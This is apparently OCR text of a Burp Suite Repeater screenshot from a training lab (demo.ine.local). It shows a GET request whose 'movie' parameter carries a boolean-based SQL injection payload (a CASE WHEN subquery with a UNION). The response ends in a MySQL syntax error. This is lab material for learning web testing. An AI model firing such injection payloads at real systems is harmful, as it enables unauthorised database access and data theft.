 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://demo.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli_2.php?movie=(SELECT (CASE
WHEN (2337=2337) THEN 10 ELSE (SELECT 5160 UNION SELECT 5891) END))&action=go HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://demo.ine.local/sqli_2.php?movie=10&action=go
9 Cookie: PHPSESSID=v0auu4dm3tt1rt46kj1ftigjj3; security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
94 <tr height="30" bgcolor="#ffb717" align="center">
95
96 <td width="200">
<b>
Title
</b>
</td>
97 <td width="80">
<b>
Release
</b>
</td>
98 <td width="140">
<b>
Character
</b>
</td>
99 <td width="80">
<b>
Genre
</b>
</td>
100 <td width="80">
<b>
IMDb
</b>
</td>
101
102 </tr>
103
104 <tr height="50">
105
106 <td colspan="5" width="580">
Error: You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '' at line 1
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (10)
3,213 bytes | 2 millis